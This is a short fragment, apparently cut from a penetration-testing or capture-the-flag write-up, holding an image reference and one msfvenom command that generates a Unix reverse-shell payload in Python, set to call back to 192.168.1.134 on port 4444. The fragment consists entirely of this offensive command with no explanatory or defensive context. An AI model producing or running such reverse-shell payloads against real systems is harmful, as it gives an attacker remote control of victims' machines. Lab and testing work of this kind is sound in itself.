 msfvenom -p cmd/unix/reverse_python lhost=192.168.1.134 lport=4444 R
